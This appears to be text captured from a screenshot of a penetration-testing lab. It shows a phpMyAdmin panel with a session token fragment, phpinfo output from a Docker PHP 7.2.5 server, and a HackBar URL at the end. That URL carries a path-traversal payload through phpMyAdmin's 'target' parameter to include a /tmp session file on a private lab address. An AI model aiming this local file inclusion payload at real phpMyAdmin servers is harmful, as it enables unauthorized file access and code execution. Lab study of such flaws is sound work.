 Admin
服务器: mysql:3306
数据库 SQL 状态 导出 导入 设置 变量 字符集 引擎 插件
近期访问
表收藏夹
inform
test
PMA_token |s:16:"!0?
PHP Version 7.2.5
php
System Linux d944e6c26c1b 5.15.0-56-generic #62~20.04.1-Ubuntu SMP Tue Nov 22 21:24:20 UTC 2022 x86_64
Build Date Apr 30 2018 21:06:14
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-dir=/usr/local/etc/php
/conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--
with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-libdir=lib/x86_64-linux-gnu' '--with-apxs2' 'build_alias=x86_64-linux-
gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-mysqli.ini, /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20170718
控制台
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://192.168.80.129:8080/index.php?target=db_sql.php?/../../../../../../../..
/tmp/sess_5e9976fc9ff30e71170eda3cdf92ff75